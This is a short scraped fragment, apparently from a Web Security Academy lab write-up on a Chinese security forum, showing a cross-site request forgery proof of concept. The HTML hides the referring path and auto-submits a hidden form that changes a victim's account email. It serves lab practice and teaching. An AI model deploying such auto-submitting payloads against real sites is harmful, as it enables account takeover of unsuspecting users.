 Body:
<script>
history.pushState('', '', '/')
</script>
<form action="https://0ac500600323bab982e6fbd7003000a0.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="foo@bar.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log
先知社区